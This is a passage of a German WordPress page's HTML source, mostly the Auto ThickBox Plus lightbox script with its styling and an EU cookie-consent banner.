var thickboxL10n = {"next":"N\u00e4chste >","prev":"< Vorherige","image":"Bild","of":"von","close":"Schlie\u00dfen","noiframes":"Diese Funktion erfordert iframes. Du hast jedoch iframes deaktiviert oder dein Browser unterst\u00fctzt diese nicht.","loadingAnimation":"https:\/\/www.eternitymagazin.de\/wp-content\/plugins\/auto-thickbox-plus\/images\/loadingAnimation.gif","closeImage":"https:\/\/www.eternitymagazin.de\/wp-content\/plugins\/auto-thickbox-plus\/images\/close.png"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.eternitymagazin.de/wp-content/plugins/auto-thickbox-plus/thickbox.min.js?ver=1.9' id='thickbox-js'></script>
<script type='text/javascript' id='eucookielaw-scripts-js-extra'>
/* <![CDATA[ */
var eucookielaw_data = {"euCookieSet":"","autoBlock":"0","expireTimer":"0","scrollConsent":"0","networkShareURL":"","isCookiePage":"","isRefererWebsite":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.eternitymagazin.de/wp-content/plugins/eu-cookie-law/js/scripts.js?ver=3.1.6' id='eucookielaw-scripts-js'></script>
<!-- Auto ThickBox Plus by attosoft (http://attosoft.info/en/) -->
<script type="text/javascript">
/* <![CDATA[ */
jQuery(function($) {
	var links = $('a[href][href!=""]').filter(function() {
		// No ThickBox
		var nothickbox = ['nothickbox', 'no_thickbox'];
		for (var i = 0; i < nothickbox.length; i++)
			if ($(this).hasClass(nothickbox[i])) return false;
		// Links with target attribute
		if ($(this).is('[target][target!=""]')) return false;

		return true;
	});

	// Images
	var imageRegex = /\.(jpe?g|gif|png|bmp|webp)($|[?&#])/i;
	var images = links.filter(function() {
		return imageRegex.test($(this).attr('href'));
	});
	images.addClass('thickbox');

	// Others
	var others = links.filter(function() {
		return !imageRegex.test($(this).attr('href'));
	});
	others.filter('.thickbox').not('[href*="TB_iframe"]').not('[href*="#TB_inline"]').each(function() {
		var href = $(this).attr('href');
		if (href.indexOf('://') != -1 && href.indexOf(location.host) == -1) {
			// Add 'TB_iframe' to external URL
			var hashIndex = href.indexOf('#');
			var before = hashIndex == -1 ? href : href.substring(0, hashIndex);
			var after = hashIndex == -1 ? '' : href.substring(hashIndex);
			$(this).attr('href', before + (before.indexOf('?') == -1 ? '?' : '&') + 'TB_iframe' + after);
		}
	});
	others.filter('[href*="TB_iframe"]').add('[href*="#TB_inline"]').addClass('thickbox');

	// for WordPress 2.7.x (jQuery 1.2.6)
	if (!$.isFunction($().live))
		tb_init('a.thickbox');

	// Set a different gallery-id for each WordPress Gallery
	$('div.gallery').each(function() {
		if (this.id)
			$(this).find('a.thickbox').attr('rel', this.id);
	});
});

// Options for ThickBox Plus
tb_options.position_title = 'bottom';
tb_options.margin_win_img = 10;
tb_options.margin_win_html = 20;
/* ]]> */
</script>
<style type='text/css'>
#TB_title { font-family:'robotoregular', Helvetica, Arial, sans-serif; }
#TB_caption,#TB_secondLine { font-family:'robotoregular', Helvetica, Arial, sans-serif; }
#TB_title { font-size:11px; }
#TB_caption { font-size:9px; }
#TB_title { color:#94a541; }
#TB_secondLine,#TB_secondLine a:link,#TB_secondLine a:visited { color:#94a541; }
#TB_caption,#TB_secondLine a:hover { color:#94a541; }
#TB_title { background-color:#060c05; }
#TB_window.TB_imageContent { background-color:184817; }
#TB_window.TB_ajaxContent,#TB_window.TB_iframeContent,#TB_ajaxContent,#TB_iframeContent,#TB_ajaxContentMarginTop,#TB_ajaxContentMarginBottom { background-color:#184817; }
::-webkit-scrollbar-corner { background-color:#184817; }
.TB_overlayBG { background-color:#184817; }
#TB_window img#TB_Image { margin:10px; }
#TB_caption { margin-left:10px; }
#TB_closeWindow { margin-right:10px; }
#TB_window { border:none; }
#TB_window img#TB_Image { border-top:none; border-left:none; }
#TB_window img#TB_Image { border-bottom:none; border-right:none; }
.gallery img { border:none !important; }
.TB_overlayBG { -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=65)"; filter:alpha(opacity=65); -moz-opacity:0.65; opacity:0.65; }
</style>
<!-- Eu Cookie Law 3.1.6 --><div class="pea_cook_wrapper pea_cook_bottomcenter" style="color:#94a541;background:rgb(0,0,0);background: rgba(0,0,0,0.85);"><p>Durch die weitere Nutzung der Seite stimmst du der Verwendung von Cookies zu. <a style="color:#94a541;" href="#" id="fom">Weitere Informationen</a> <button id="pea_cook_btn" class="pea_cook_btn">Akzeptieren</button></p></div><div class="pea_cook_more_info_popover"><div class="pea_cook_more_info_popover_inner" style="color:#94a541;background-color: rgba(0,0,0,0.9);"><p>Die Cookie-Einstellungen auf dieser Website sind auf "Cookies zulassen" eingestellt, um das beste Surferlebnis zu ermöglichen. Wenn du diese Website ohne Änderung der Cookie-Einstellungen verwendest oder auf "Akzeptieren" klickst, erklärst du sich damit einverstanden.</p><p><a style="color:#94a541;" href="#" id="pea_close">Schließen</a></p></div></div></body>
</html>